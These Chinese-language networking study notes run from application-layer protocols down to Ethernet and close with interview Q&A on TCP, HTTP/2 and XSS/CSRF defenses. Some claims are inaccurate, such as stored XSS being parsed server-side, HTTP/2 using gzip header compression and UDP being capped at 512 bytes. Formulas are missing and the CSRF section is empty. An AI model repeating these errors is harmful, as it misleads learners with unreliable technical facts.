DNS 可以使用 UDP 或者 TCP 进行传输,使用的端口号都为 53。大多数情况下 DNS 使用 UDP 进行传输,这就要求域名解析器和域名服务器都必须自己处理超时和重传从而保证可靠性。在两种情况下会使用 TCP 进行传输:
- 如果返回的响应超过的 512 字节(UDP 最大只支持 512 字节的数据)。
- 区域传送(区域传送是主域名服务器向辅助域名服务器传送变化的那部分数据)。
文件传送协议
FTP 使用 TCP 进行连接,它需要两个连接来传送一个文件:
- 控制连接:服务器打开端口号 21 等待客户端的连接,客户端主动建立连接后,使用这个连接将客户端的命令传送给服务器,并传回服务器的应答。
- 数据连接:用来传送一个文件数据。
根据数据连接是否是服务器端主动建立,FTP 有主动和被动两种模式:
- 主动模式:服务器端主动建立数据连接,其中服务器端的端口号为 20,客户端的端口号随机,但是必须大于 1024,因为 0~1023 是熟知端口号。

- 被动模式:客户端主动建立数据连接,其中客户端的端口号由客户端自己指定,服务器端的端口号随机。

主动模式要求客户端开放端口号给服务器端,需要去配置客户端的防火墙。被动模式只需要服务器端开放端口号即可,无需客户端配置防火墙。但是被动模式会导致服务器端的安全性减弱,因为开放了过多的端口号。
动态主机配置协议
DHCP (Dynamic Host Configuration Protocol) 提供了即插即用的连网方式,用户不再需要手动配置 IP 地址等信息。
DHCP 配置的内容不仅是 IP 地址,还包括子网掩码、网关 IP 地址。
DHCP 工作过程如下:
- 客户端发送 Discover 报文,该报文的目的地址为 255.255.255.255:67,源地址为 0.0.0.0:68,被放入 UDP 中,该报文被广播到同一个子网的所有主机上。如果客户端和 DHCP 服务器不在同一个子网,就需要使用中继代理。
- DHCP 服务器收到 Discover 报文之后,发送 Offer 报文给客户端,该报文包含了客户端所需要的信息。因为客户端可能收到多个 DHCP 服务器提供的信息,因此客户端需要进行选择。
- 如果客户端选择了某个 DHCP 服务器提供的信息,那么就发送 Request 报文给该 DHCP 服务器。
- DHCP 服务器发送 Ack 报文,表示客户端此时可以使用提供给它的信息。

远程登录协议
TELNET 用于登录到远程主机上,并且远程主机上的输出也会返回。
TELNET 可以适应许多计算机和操作系统的差异,例如不同操作系统系统的换行符定义。
电子邮件协议
一个电子邮件系统由三部分组成:用户代理、邮件服务器以及邮件协议。
邮件协议包含发送协议和读取协议,发送协议常用 SMTP,读取协议常用 POP3 和 IMAP。

1. SMTP
SMTP 只能发送 ASCII 码,而互联网邮件扩充 MIME 可以发送二进制文件。MIME 并没有改动或者取代 SMTP,而是增加邮件主体的结构,定义了非 ASCII 码的编码规则。

2. POP3
POP3 的特点是只要用户从服务器上读取了邮件,就把该邮件删除。但最新版本的 POP3 可以不删除邮件。
3. IMAP
IMAP 协议中客户端和服务器上的邮件保持同步,如果不手动删除邮件,那么服务器上的邮件也不会被删除。IMAP 这种做法可以让用户随时随地去访问服务器上的邮件。
常用端口
| 应用 | 应用层协议 | 端口号 | 传输层协议 | 备注 |
|---|---|---|---|---|
| 域名解析 | DNS | 53 | UDP/TCP | 长度超过 512 字节时使用 TCP |
| 动态主机配置协议 | DHCP | 67/68 | UDP | |
| 简单网络管理协议 | SNMP | 161/162 | UDP | |
| 文件传送协议 | FTP | 20/21 | TCP | 控制连接 21,数据连接 20 |
| 远程终端协议 | TELNET | 23 | TCP | |
| 超文本传送协议 | HTTP | 80 | TCP | |
| 简单邮件传送协议 | SMTP | 25 | TCP | |
| 邮件读取协议 | POP3 | 110 | TCP | |
| 网际报文存取协议 | IMAP | 143 | TCP |
Web 页面请求过程
1. DHCP 配置主机信息
-
假设主机最开始没有 IP 地址以及其它信息,那么就需要先使用 DHCP 来获取。
-
主机生成一个 DHCP 请求报文,并将这个报文放入具有目的端口 67 和源端口 68 的 UDP 报文段中。
-
该报文段则被放入在一个具有广播 IP 目的地址(255.255.255.255) 和源 IP 地址(0.0.0.0)的 IP 数据报中。
-
该数据报则被放置在 MAC 帧中,该帧具有目的地址 FF:
FF: FF: FF: FF:FF,将广播到与交换机连接的所有设备。 -
连接在交换机的 DHCP 服务器收到广播帧之后,不断地向上分解得到 IP 数据报、UDP 报文段、DHCP 请求报文,之后生成 DHCP ACK 报文,该报文包含以下信息:IP 地址、DNS 服务器的 IP 地址、默认网关路由器的 IP 地址和子网掩码。该报文被放入 UDP 报文段中,UDP 报文段有被放入 IP 数据报中,最后放入 MAC 帧中。
-
该帧的目的地址是请求主机的 MAC 地址,因为交换机具有自学习能力,之前主机发送了广播帧之后就记录了 MAC 地址到其转发接口的交换表项,因此现在交换机就可以直接知道应该向哪个接口发送该帧。
-
主机收到该帧后,不断分解得到 DHCP 报文。之后就配置它的 IP 地址、子网掩码和 DNS 服务器的 IP 地址,并在其 IP 转发表中安装默认网关。
2. ARP 解析 MAC 地址
-
主机通过浏览器生成一个 TCP 套接字,套接字向 HTTP 服务器发送 HTTP 请求。为了生成该套接字,主机需要知道网站的域名对应的 IP 地址。
-
主机生成一个 DNS 查询报文,该报文具有 53 号端口,因为 DNS 服务器的端口号是 53。
-
该 DNS 查询报文被放入目的地址为 DNS 服务器 IP 地址的 IP 数据报中。
-
该 IP 数据报被放入一个以太网帧中,该帧将发送到网关路由器。
-
DHCP 过程只知道网关路由器的 IP 地址,为了获取网关路由器的 MAC 地址,需要使用 ARP 协议。
-
主机生成一个包含目的地址为网关路由器 IP 地址的 ARP 查询报文,将该 ARP 查询报文放入一个具有广播目的地址(FF:
FF: FF: FF: FF:FF)的以太网帧中,并向交换机发送该以太网帧,交换机将该帧转发给所有的连接设备,包括网关路由器。 -
网关路由器接收到该帧后,不断向上分解得到 ARP 报文,发现其中的 IP 地址与其接口的 IP 地址匹配,因此就发送一个 ARP 回答报文,包含了它的 MAC 地址,发回给主机。
3. DNS 解析域名
-
知道了网关路由器的 MAC 地址之后,就可以继续 DNS 的解析过程了。
-
网关路由器接收到包含 DNS 查询报文的以太网帧后,抽取出 IP 数据报,并根据转发表决定该 IP 数据报应该转发的路由器。
-
因为路由器具有内部网关协议(RIP、OSPF)和外部网关协议(BGP)这两种路由选择协议,因此路由表中已经配置了网关路由器到达 DNS 服务器的路由表项。
-
到达 DNS 服务器之后,DNS 服务器抽取出 DNS 查询报文,并在 DNS 数据库中查找待解析的域名。
-
找到 DNS 记录之后,发送 DNS 回答报文,将该回答报文放入 UDP 报文段中,然后放入 IP 数据报中,通过路由器反向转发回网关路由器,并经过以太网交换机到达主机。
4. HTTP 请求页面
-
有了 HTTP 服务器的 IP 地址之后,主机就能够生成 TCP 套接字,该套接字将用于向 Web 服务器发送 HTTP GET 报文。
-
在生成 TCP 套接字之前,必须先与 HTTP 服务器进行三次握手来建立连接。生成一个具有目的端口 80 的 TCP SYN 报文段,并向 HTTP 服务器发送该报文段。
-
HTTP 服务器收到该报文段之后,生成 TCP SYN ACK 报文段,发回给主机。
-
连接建立之后,浏览器生成 HTTP GET 报文,并交付给 HTTP 服务器。
-
HTTP 服务器从 TCP 套接字读取 HTTP GET 报文,生成一个 HTTP 响应报文,将 Web 页面内容放入报文主体中,发回给主机。
-
浏览器收到 HTTP 响应报文后,抽取出 Web 页面内容,之后进行渲染,显示 Web 页面。
网络的网络
网络把主机连接起来,而互连网(internet)是把多种不同的网络连接起来,因此互连网是网络的网络。而互联网(Internet)是全球范围的互连网。

ISP
互联网服务提供商 ISP 可以从互联网管理机构获得许多 IP 地址,同时拥有通信线路以及路由器等联网设备,个人或机构向 ISP 缴纳一定的费用就可以接入互联网。

目前的互联网是一种多层次 ISP 结构,ISP 根据覆盖面积的大小分为第一层 ISP、区域 ISP 和接入 ISP。互联网交换点 IXP 允许两个 ISP 直接相连而不用经过第三个 ISP。

主机之间的通信方式
- 客户-服务器(C/S):客户是服务的请求方,服务器是服务的提供方。

- 对等(P2P):不区分客户和服务器。

电路交换与分组交换
1. 电路交换
电路交换用于电话通信系统,两个用户要通信之前需要建立一条专用的物理链路,并且在整个通信过程中始终占用该链路。由于通信的过程中不可能一直在使用传输线路,因此电路交换对线路的利用率很低,往往不到 10%。
2. 分组交换
每个分组都有首部和尾部,包含了源地址和目的地址等控制信息,在同一个传输线路上同时传输多个分组互相不会影响,因此在同一条传输线路上允许同时传输多个分组,也就是说分组交换不需要占用传输线路。
在一个邮局通信系统中,邮局收到一份邮件之后,先存储下来,然后把相同目的地的邮件一起转发到下一个目的地,这个过程就是存储转发过程,分组交换也使用了存储转发过程。
时延
总时延 = 排队时延 + 处理时延 + 传输时延 + 传播时延

1. 排队时延
分组在路由器的输入队列和输出队列中排队等待的时间,取决于网络当前的通信量。
2. 处理时延
主机或路由器收到分组时进行处理所需要的时间,例如分析首部、从分组中提取数据、进行差错检验或查找适当的路由等。
3. 传输时延
主机或路由器传输数据帧所需要的时间。

其中 l 表示数据帧的长度,v 表示传输速率。
4. 传播时延
电磁波在信道中传播所需要花费的时间,电磁波传播的速度接近光速。

其中 l 表示信道长度,v 表示电磁波在信道上的传播速度。
计算机网络体系结构

1. 五层协议
七层协议多了表示层和会话层。
-
应用层 :为特定应用程序提供数据传输服务,例如 HTTP、DNS 等协议。数据单位为报文。
-
传输层 :为进程提供通用数据传输服务。由于应用层协议很多,定义通用的传输层协议就可以支持不断增多的应用层协议。运输层包括两种协议:传输控制协议 TCP,提供面向连接、可靠的数据传输服务,数据单位为报文段;用户数据报协议 UDP,提供无连接、尽最大努力的数据传输服务,数据单位为用户数据报。TCP 主要提供完整性服务,UDP 主要提供及时性服务。
-
网络层 :为主机提供数据传输服务。而传输层协议是为主机中的进程提供数据传输服务。网络层把传输层传递下来的报文段或者用户数据报封装成分组。
-
数据链路层 :网络层针对的还是主机之间的数据传输服务,而主机之间可以有很多链路,链路层协议就是为同一链路的主机提供数据传输服务。数据链路层把网络层传下来的分组封装成帧。
-
物理层 :考虑的是怎样在传输媒体上传输数据比特流,而不是指具体的传输媒体。物理层的作用是尽可能屏蔽传输媒体和通信手段的差异,使数据链路层感觉不到这些差异。
2. OSI
其中表示层和会话层用途如下:
-
表示层 :数据压缩、加密以及数据描述,这使得应用程序不必关心在各台主机中数据内部格式不同的问题。
-
会话层 :建立及管理会话。
五层协议没有表示层和会话层,而是将这些功能留给应用程序开发者处理。
3. TCP/IP
它只有四层,相当于五层协议中数据链路层和物理层合并为网络接口层。
TCP/IP 体系结构不严格遵循 OSI 分层概念,应用层可能会直接使用 IP 层或者网络接口层。

4. 数据在各层之间的传递过程
在向下的过程中,需要添加下层协议所需要的首部或者尾部,而在向上的过程中不断拆开首部和尾部。
路由器只有下面三层协议,因为路由器位于网络核心中,不需要为进程或者应用程序提供服务,因此也就不需要传输层和应用层。
通信方式
根据信息在传输线上的传送方向,分为以下三种通信方式:
- 单工通信:单向传输
- 半双工通信:双向交替传输
- 全双工通信:双向同时传输
带通调制
模拟信号是连续的信号,数字信号是离散的信号。带通调制把数字信号转换为模拟信号。

概述
因为网络层是整个互联网的核心,因此应当让网络层尽可能简单。网络层向上只提供简单灵活的、无连接的、尽最大努力交互的数据报服务。
使用 IP 协议,可以把异构的物理网络连接起来,使得在网络层看起来好像是一个统一的网络。

与 IP 协议配套使用的还有三个协议:
- 地址解析协议 ARP(Address Resolution Protocol)
- 网际控制报文协议 ICMP(Internet Control Message Protocol)
- 网际组管理协议 IGMP(Internet Group Management Protocol)
IP 数据报格式

-
版本 : 有 4(IPv4)和 6(IPv6)两个值;
-
首部长度 : 占 4 位,因此最大值为 15。值为 1 表示的是 1 个 32 位字的长度,也就是 4 字节。因为固定部分长度为 20 字节,因此该值最小为 5。如果可选字段的长度不是 4 字节的整数倍,就用尾部的填充部分来填充。
-
区分服务 : 用来获得更好的服务,一般情况下不使用。
-
总长度 : 包括首部长度和数据部分长度。
-
生存时间 :TTL,它的存在是为了防止无法交付的数据报在互联网中不断兜圈子。以路由器跳数为单位,当 TTL 为 0 时就丢弃数据报。
-
协议 :指出携带的数据应该上交给哪个协议进行处理,例如 ICMP、TCP、UDP 等。
-
首部检验和 :因为数据报每经过一个路由器,都要重新计算检验和,因此检验和不包含数据部分可以减少计算的工作量。
-
标识 : 在数据报长度过长从而发生分片的情况下,相同数据报的不同分片具有相同的标识符。
-
片偏移 : 和标识符一起,用于发生分片的情况。片偏移的单位为 8 字节。

IP 地址编址方式
IP 地址的编址方式经历了三个历史阶段:
- 分类
- 子网划分
- 无分类
1. 分类
由两部分组成,网络号和主机号,其中不同分类具有不同的网络号长度,并且是固定的。
IP 地址 ::= {< 网络号 >, < 主机号 >}

2. 子网划分
通过在主机号字段中拿一部分作为子网号,把两级 IP 地址划分为三级 IP 地址。
IP 地址 ::= {< 网络号 >, < 子网号 >, < 主机号 >}
要使用子网,必须配置子网掩码。一个 B 类地址的默认子网掩码为 255.255.0.0,如果 B 类地址的子网占两个比特,那么子网掩码为 11111111 11111111 11000000 00000000,也就是 255.255.192.0。
注意,外部网络看不到子网的存在。
3. 无分类
无分类编址 CIDR 消除了传统 A 类、B 类和 C 类地址以及划分子网的概念,使用网络前缀和主机号来对 IP 地址进行编码,网络前缀的长度可以根据需要变化。
IP 地址 ::= {< 网络前缀号 >, < 主机号 >}
CIDR 的记法上采用在 IP 地址后面加上网络前缀长度的方法,例如 128.14.35.7/20 表示前 20 位为网络前缀。
CIDR 的地址掩码可以继续称为子网掩码,子网掩码首 1 长度为网络前缀的长度。
一个 CIDR 地址块中有很多地址,一个 CIDR 表示的网络就可以表示原来的很多个网络,并且在路由表中只需要一个路由就可以代替原来的多个路由,减少了路由表项的数量。把这种通过使用网络前缀来减少路由表项的方式称为路由聚合,也称为 构成超网 。
在路由表中的项目由“网络前缀”和“下一跳地址”组成,在查找时可能会得到不止一个匹配结果,应当采用最长前缀匹配来确定应该匹配哪一个。
地址解析协议 ARP
网络层实现主机之间的通信,而链路层实现具体每段链路之间的通信。因此在通信过程中,IP 数据报的源地址和目的地址始终不变,而 MAC 地址随着链路的改变而改变。

ARP 实现由 IP 地址得到 MAC 地址。

每个主机都有一个 ARP 高速缓存,里面有本局域网上的各主机和路由器的 IP 地址到 MAC 地址的映射表。
如果主机 A 知道主机 B 的 IP 地址,但是 ARP 高速缓存中没有该 IP 地址到 MAC 地址的映射,此时主机 A 通过广播的方式发送 ARP 请求分组,主机 B 收到该请求后会发送 ARP 响应分组给主机 A 告知其 MAC 地址,随后主机 A 向其高速缓存中写入主机 B 的 IP 地址到 MAC 地址的映射。

网际控制报文协议 ICMP
ICMP 是为了更有效地转发 IP 数据报和提高交付成功的机会。它封装在 IP 数据报中,但是不属于高层协议。

ICMP 报文分为差错报告报文和询问报文。

1. Ping
Ping 是 ICMP 的一个重要应用,主要用来测试两台主机之间的连通性。
Ping 的原理是通过向目的主机发送 ICMP Echo 请求报文,目的主机收到之后会发送 Echo 回答报文。Ping 会根据时间和成功响应的次数估算出数据包往返时间以及丢包率。
2. Traceroute
Traceroute 是 ICMP 的另一个应用,用来跟踪一个分组从源点到终点的路径。
Traceroute 发送的 IP 数据报封装的是无法交付的 UDP 用户数据报,并由目的主机发送终点不可达差错报告报文。
- 源主机向目的主机发送一连串的 IP 数据报。第一个数据报 P1 的生存时间 TTL 设置为 1,当 P1 到达路径上的第一个路由器 R1 时,R1 收下它并把 TTL 减 1,此时 TTL 等于 0,R1 就把 P1 丢弃,并向源主机发送一个 ICMP 时间超过差错报告报文;
- 源主机接着发送第二个数据报 P2,并把 TTL 设置为 2。P2 先到达 R1,R1 收下后把 TTL 减 1 再转发给 R2,R2 收下后也把 TTL 减 1,由于此时 TTL 等于 0,R2 就丢弃 P2,并向源主机发送一个 ICMP 时间超过差错报文。
- 不断执行这样的步骤,直到最后一个数据报刚刚到达目的主机,主机不转发数据报,也不把 TTL 值减 1。但是因为数据报封装的是无法交付的 UDP,因此目的主机要向源主机发送 ICMP 终点不可达差错报告报文。
- 之后源主机知道了到达目的主机所经过的路由器 IP 地址以及到达每个路由器的往返时间。
虚拟专用网 VPN
由于 IP 地址的紧缺,一个机构能申请到的 IP 地址数往往远小于本机构所拥有的主机数。并且一个机构并不需要把所有的主机接入到外部的互联网中,机构内的计算机可以使用仅在本机构有效的 IP 地址(专用地址)。
有三个专用地址块:
- 10.0.0.0 ~ 10.255.255.255
- 172.16.0.0 ~ 172.31.255.255
- 192.168.0.0 ~ 192.168.255.255
VPN 使用公用的互联网作为本机构各专用网之间的通信载体。专用指机构内的主机只与本机构内的其它主机通信;虚拟指好像是,而实际上并不是,它有经过公用的互联网。
下图中,场所 A 和 B 的通信经过互联网,如果场所 A 的主机 X 要和另一个场所 B 的主机 Y 通信,IP 数据报的源地址是 10.1.0.1,目的地址是 10.2.0.3。数据报先发送到与互联网相连的路由器 R1,R1 对内部数据进行加密,然后重新加上数据报的首部,源地址是路由器 R1 的全球地址 125.1.2.3,目的地址是路由器 R2 的全球地址 194.4.5.6。路由器 R2 收到数据报后将数据部分进行解密,恢复原来的数据报,此时目的地址为 10.2.0.3,就交付给 Y。

网络地址转换 NAT
专用网内部的主机使用本地 IP 地址又想和互联网上的主机通信时,可以使用 NAT 来将本地 IP 转换为全球 IP。
在以前,NAT 将本地 IP 和全球 IP 一一对应,这种方式下拥有 n 个全球 IP 地址的专用网内最多只可以同时有 n 台主机接入互联网。为了更有效地利用全球 IP 地址,现在常用的 NAT 转换表把传输层的端口号也用上了,使得多个专用网内部的主机共用一个全球 IP 地址。使用端口号的 NAT 也叫做网络地址与端口转换 NAPT。

路由器的结构
路由器从功能上可以划分为:路由选择和分组转发。
分组转发结构由三个部分组成:交换结构、一组输入端口和一组输出端口。

路由器分组转发流程
- 从数据报的首部提取目的主机的 IP 地址 D,得到目的网络地址 N。
- 若 N 就是与此路由器直接相连的某个网络地址,则进行直接交付;
- 若路由表中有目的地址为 D 的特定主机路由,则把数据报传送给表中所指明的下一跳路由器;
- 若路由表中有到达网络 N 的路由,则把数据报传送给路由表中所指明的下一跳路由器;
- 若路由表中有一个默认路由,则把数据报传送给路由表中所指明的默认路由器;
- 报告转发分组出错。

路由选择协议
路由选择协议都是自适应的,能随着网络通信量和拓扑结构的变化而自适应地进行调整。
互联网可以划分为许多较小的自治系统 AS,一个 AS 可以使用一种和别的 AS 不同的路由选择协议。
可以把路由选择协议划分为两大类:
- 自治系统内部的路由选择:RIP 和 OSPF
- 自治系统间的路由选择:BGP
1. 内部网关协议 RIP
RIP 是一种基于距离向量的路由选择协议。距离是指跳数,直接相连的路由器跳数为 1。跳数最多为 15,超过 15 表示不可达。
RIP 按固定的时间间隔仅和相邻路由器交换自己的路由表,经过若干次交换之后,所有路由器最终会知道到达本自治系统中任何一个网络的最短距离和下一跳路由器地址。
距离向量算法:
- 对地址为 X 的相邻路由器发来的 RIP 报文,先修改报文中的所有项目,把下一跳字段中的地址改为 X,并把所有的距离字段加 1;
- 对修改后的 RIP 报文中的每一个项目,进行以下步骤:
- 若原来的路由表中没有目的网络 N,则把该项目添加到路由表中;
- 否则:若下一跳路由器地址是 X,则把收到的项目替换原来路由表中的项目;否则:若收到的项目中的距离 d 小于路由表中的距离,则进行更新(例如原始路由表项为 Net2, 5, P,新表项为 Net2, 4, X,则更新);否则什么也不做。
- 若 3 分钟还没有收到相邻路由器的更新路由表,则把该相邻路由器标为不可达,即把距离置为 16。
RIP 协议实现简单,开销小。但是 RIP 能使用的最大距离为 15,限制了网络的规模。并且当网络出现故障时,要经过比较长的时间才能将此消息传送到所有路由器。
2. 内部网关协议 OSPF
开放最短路径优先 OSPF,是为了克服 RIP 的缺点而开发出来的。
开放表示 OSPF 不受某一家厂商控制,而是公开发表的;最短路径优先表示使用了 Dijkstra 提出的最短路径算法 SPF。
OSPF 具有以下特点:
- 向本自治系统中的所有路由器发送信息,这种方法是洪泛法。
- 发送的信息就是与相邻路由器的链路状态,链路状态包括与哪些路由器相连以及链路的度量,度量用费用、距离、时延、带宽等来表示。
- 只有当链路状态发生变化时,路由器才会发送信息。
所有路由器都具有全网的拓扑结构图,并且是一致的。相比于 RIP,OSPF 的更新过程收敛的很快。
3. 外部网关协议 BGP
BGP(Border Gateway Protocol,边界网关协议)
AS 之间的路由选择很困难,主要是由于:
- 互联网规模很大;
- 各个 AS 内部使用不同的路由选择协议,无法准确定义路径的度量;
- AS 之间的路由选择必须考虑有关的策略,比如有些 AS 不愿意让其它 AS 经过。
BGP 只能寻找一条比较好的路由,而不是最佳路由。
每个 AS 都必须配置 BGP 发言人,通过在两个相邻 BGP 发言人之间建立 TCP 连接来交换路由信息。

基本问题
1. 封装成帧
将网络层传下来的分组添加首部和尾部,用于标记帧的开始和结束。

2. 透明传输
透明表示一个实际存在的事物看起来好像不存在一样。
帧使用首部和尾部进行定界,如果帧的数据部分含有和首部尾部相同的内容,那么帧的开始和结束位置就会被错误的判定。需要在数据部分出现首部尾部相同的内容前面插入转义字符。如果数据部分出现转义字符,那么就在转义字符前面再加个转义字符。在接收端进行处理之后可以还原出原始数据。这个过程透明传输的内容是转义字符,用户察觉不到转义字符的存在。

3. 差错检测
目前数据链路层广泛使用了循环冗余检验(CRC)来检查比特差错。
信道分类
1. 广播信道
一对多通信,一个节点发送的数据能够被广播信道上所有的节点接收到。
所有的节点都在同一个广播信道上发送数据,因此需要有专门的控制方法进行协调,避免发生冲突(冲突也叫碰撞)。
主要有两种控制方法进行协调,一个是使用信道复用技术,一是使用 CSMA/CD 协议。
2. 点对点信道
一对一通信。
因为不会发生碰撞,因此也比较简单,使用 PPP 协议进行控制。
信道复用技术
1. 频分复用
频分复用的所有主机在相同的时间占用不同的频率带宽资源。

2. 时分复用
时分复用的所有主机在不同的时间占用相同的频率带宽资源。

使用频分复用和时分复用进行通信,在通信的过程中主机会一直占用一部分信道资源。但是由于计算机数据的突发性质,通信过程没必要一直占用信道资源而不让出给其它用户使用,因此这两种方式对信道的利用率都不高。
3. 统计时分复用
是对时分复用的一种改进,不固定每个用户在时分复用帧中的位置,只要有数据就集中起来组成统计时分复用帧然后发送。

4. 波分复用
光的频分复用。由于光的频率很高,因此习惯上用波长而不是频率来表示所使用的光载波。
5. 码分复用
为每个用户分配 m bit 的码片,并且所有的码片正交,对于任意两个码片 和
有

为了讨论方便,取 m=8,设码片 为 00011011。在拥有该码片的用户发送比特 1 时就发送该码片,发送比特 0 时就发送该码片的反码 11100100。
在计算时将 00011011 记作 (-1 -1 -1 +1 +1 -1 +1 +1),可以得到


其中 为
的反码。
利用上面的式子我们知道,当接收端使用码片 对接收到的数据进行内积运算时,结果为 0 的是其它用户发送的数据,结果为 1 的是用户发送的比特 1,结果为 -1 的是用户发送的比特 0。
码分复用需要发送的数据量为原先的 m 倍。

CSMA/CD 协议
CSMA/CD 表示载波监听多点接入 / 碰撞检测。
- 多点接入 :说明这是总线型网络,许多主机以多点的方式连接到总线上。
- 载波监听 :每个主机都必须不停地监听信道。在发送前,如果监听到信道正在使用,就必须等待。
- 碰撞检测 :在发送中,如果监听到信道已有其它主机正在发送数据,就表示发生了碰撞。虽然每个主机在发送数据之前都已经监听到信道为空闲,但是由于电磁波的传播时延的存在,还是有可能会发生碰撞。
记端到端的传播时延为 τ,最先发送的站点最多经过 2τ 就可以知道是否发生了碰撞,称 2τ 为 争用期 。只有经过争用期之后还没有检测到碰撞,才能肯定这次发送不会发生碰撞。
当发生碰撞时,站点要停止发送,等待一段时间再发送。这个时间采用 截断二进制指数退避算法 来确定。从离散的整数集合 {0, 1, .., (2k-1)} 中随机取出一个数,记作 r,然后取 r 倍的争用期作为重传等待时间。

PPP 协议
互联网用户通常需要连接到某个 ISP 之后才能接入到互联网,PPP 协议是用户计算机和 ISP 进行通信时所使用的数据链路层协议。

PPP 的帧格式:
- F 字段为帧的定界符
- A 和 C 字段暂时没有意义
- FCS 字段是使用 CRC 的检验序列
- 信息部分的长度不超过 1500

MAC 地址
MAC 地址是链路层地址,长度为 6 字节(48 位),用于唯一标识网络适配器(网卡)。
一台主机拥有多少个网络适配器就有多少个 MAC 地址。例如笔记本电脑普遍存在无线网络适配器和有线网络适配器,因此就有两个 MAC 地址。
局域网
局域网是一种典型的广播信道,主要特点是网络为一个单位所拥有,且地理范围和站点数目均有限。
主要有以太网、令牌环网、FDDI 和 ATM 等局域网技术,目前以太网占领着有线局域网市场。
可以按照网络拓扑结构对局域网进行分类:

以太网
以太网是一种星型拓扑结构局域网。
早期使用集线器进行连接,集线器是一种物理层设备, 作用于比特而不是帧,当一个比特到达接口时,集线器重新生成这个比特,并将其能量强度放大,从而扩大网络的传输距离,之后再将这个比特发送到其它所有接口。如果集线器同时收到两个不同接口的帧,那么就发生了碰撞。
目前以太网使用交换机替代了集线器,交换机是一种链路层设备,它不会发生碰撞,能根据 MAC 地址进行存储转发。
以太网帧格式:
- 类型 :标记上层使用的协议;
- 数据 :长度在 46-1500 之间,如果太小则需要填充;
- FCS :帧检验序列,使用的是 CRC 检验方法;

交换机
交换机具有自学习能力,学习的是交换表的内容,交换表中存储着 MAC 地址到接口的映射。
正是由于这种自学习能力,因此交换机是一种即插即用设备,不需要网络管理员手动配置交换表内容。
下图中,交换机有 4 个接口,主机 A 向主机 B 发送数据帧时,交换机把主机 A 到接口 1 的映射写入交换表中。为了发送数据帧到 B,先查交换表,此时没有主机 B 的表项,那么主机 A 就发送广播帧,主机 C 和主机 D 会丢弃该帧,主机 B 回应该帧向主机 A 发送数据包时,交换机查找交换表得到主机 A 映射的接口为 1,就发送数据帧到接口 1,同时交换机添加主机 B 到接口 2 的映射。

虚拟局域网
虚拟局域网可以建立与物理位置无关的逻辑组,只有在同一个虚拟局域网中的成员才会收到链路层广播信息。
例如下图中 (A1, A2, A3, A4) 属于一个虚拟局域网,A1 发送的广播会被 A2、A3、A4 收到,而其它站点收不到。
使用 VLAN 干线连接来建立虚拟局域网,每台交换机上的一个特殊接口被设置为干线接口,以互连 VLAN 交换机。IEEE 定义了一种扩展的以太网帧格式 802.1Q,它在标准以太网帧上加进了 4 字节首部 VLAN 标签,用于表示该帧属于哪一个虚拟局域网。

- TCP 建立连接阶段三次握手、断开连接四次挥手是什么意思?
- TCP 是如何保证可靠传输的?
- TCP 的序列号的作用是什么?无序发送客户端重排;重试;ack;
- https://zhuanlan.zhihu.com/p/433150969
- HTTP 重定向状态码:https://zhuanlan.zhihu.com/p/60669395
- 499:客户端断开连接
http2 和 http1 的区别
- HTTP2 使用的是二进制传送,HTTP1.X 是文本(字符串)传送。二进制传送的单位是帧和流。帧组成了流,同时流还有流 ID 标示
- HTTP2 支持多路复用。因为有流 ID,所以通过同一个 http 请求实现多个 http 请求传输变成了可能,可以通过流 ID 来标示究竟是哪个流从而定位到是哪个 http 请求
- HTTP2 头部压缩。HTTP2 通过 gzip 和 compress 压缩头部然后再发送,同时客户端和服务器端同时维护一张头信息表,所有字段都记录在这张表中,这样后面每次传输只需要传输表里面的索引 Id 就行,通过索引 ID 查询表头的值
- HTTP2 支持服务器推送。HTTP2 支持在未经客户端许可的情况下,主动向客户端推送内容
TCP 三次握手为什么不能两次?
为了实现可靠数据传输, TCP 协议的通信双方, 都必须维护一个序列号, 以标识发送出去的数据包中, 哪些是已经被对方收到的。 三次握手的过程即是通信双方相互告知序列号起始值, 并确认对方已经收到了序列号起始值的必经步骤 如果只是两次握手, 至多只有连接发起方的起始序列号能被确认, 另一方选择的序列号则得不到确认。
三次握手的过程:客户端向服务端发起连接请求,带着序列号;服务端向客户端发送ack,并带着序列号;客户端向服务端发送确认。
TCP是一种有连接的可靠通信机制,每个数据包都会通过序列号进行确认,如果数据包发送失败则进行重试。
Tcp 为什么是 4 次挥手
这个因为第一次挥手表示客户端发送了一个 fin 的包,表示客户端已发送数据完毕,但是服务端这个时候可能还有数据没有发送完成,先发送给客户端一个 ask 的包,等待自己的数据发送完成才能向客户端发送一个 fin 的包,表示自己的数据也已发送完成。这样中间就必须为两次来发送 ask 和 fin。
XSS 和 CSRF
XSS 是注入攻击的一种,攻击者通过将代码注入被攻击者的网站中,用户一旦访问访问网页便会执行被注入的恶意脚本。反射型 XSS 的脚本被解析的地方是浏览器,而存储型 XSS 的脚本被解析的地方是服务器 CSRF 全程 Cross Site Request Forgery, 跨站域请求伪造,伪造表单诱骗用户点击
XSS 防范方法
1.代码里对用户输入的地方和变量都需要仔细检查长度和对”<”,”>”,”;”,”’”等字符做过滤;其次任何内容写到页面之前都必须加以 encode,避免不小心把 html tag 弄出来。这一个层面做好,至少可以堵住超过一半的 XSS 攻击。 2.避免直接在 cookie 中泄露用户隐私,例如 email、密码等等。 3.通过使 cookie 和系统 ip 绑定来降低 cookie 泄露后的危险。这样攻击者得到的 cookie 没有实际价值,不可能拿来重放。 4.尽量采用 POST 而非 GET 提交表单
CSRF 防范方法
